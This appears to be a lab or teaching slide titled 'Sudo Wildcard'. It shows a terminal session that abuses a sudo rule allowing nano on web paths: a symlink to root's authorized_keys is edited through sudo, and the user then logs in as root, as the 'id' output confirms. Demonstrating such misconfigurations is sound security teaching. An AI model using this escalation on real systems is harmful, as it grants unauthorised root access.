 Sudo Wildcard
user@vm:~$ mkdir -p /var/www/dir1/dir2/
user@vm:~$ ln -s /root/.ssh/authorized_keys /var/www/dir1/dir2/index.html
user@vm:~$ ssh-keygen
user@vm:~$ sudo nano /var/www/dir1/dir2/index.html
user@vm:~$ ssh -i ~/.ssh/id_rsa root@localhost
root@vm:~# id
uid=0(root) gid=0(root) groups=0(root)